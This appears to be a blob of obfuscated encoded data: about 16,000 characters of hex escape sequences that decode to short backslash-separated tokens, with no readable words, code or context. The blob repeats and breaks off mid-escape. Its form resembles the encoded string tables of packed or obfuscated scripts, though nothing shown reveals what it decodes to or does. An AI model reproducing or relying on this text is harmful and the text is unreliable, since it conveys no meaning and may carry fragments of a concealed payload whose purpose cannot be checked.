\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\